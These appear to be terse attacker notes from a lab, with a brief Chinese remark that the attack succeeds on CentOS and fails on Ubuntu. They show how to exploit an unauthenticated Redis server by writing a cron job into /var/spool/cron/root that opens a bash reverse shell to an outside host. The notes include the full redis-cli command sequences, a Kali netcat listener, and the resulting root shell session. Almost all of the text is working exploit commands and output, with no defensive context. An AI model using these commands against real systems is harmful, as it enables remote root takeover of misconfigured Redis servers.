 centos 成功 ubuntu 失败
set xx "\n* * * * * bash -i >& /dev/tcp/192.168.0.113/9999 0>&1\n"
config set dir /var/spool/cron/
config set dbfilename root
save
kali@kali:~$ nc -lvnp 3333
listening on [any] 3333 ...
^C
kali@kali:~$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.0.113] from (UNKNOWN) [192.168.0.134] 42136
bash: no job control in this shell
[root@localhost ~]# ifconfig
ifconfig
bash: ifconfig: command not found
echo -e "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/10.1.1.1/1234 0>&1\n\n"|redis-cli -h
192.168.118.129 -x set 1
redis-cli -h 192.168.118.129 config set dir /var/spool/cron/
redis-cli -h 192.168.118.129 config set dbfilename root
redis-cli -h 192.168.118.129 save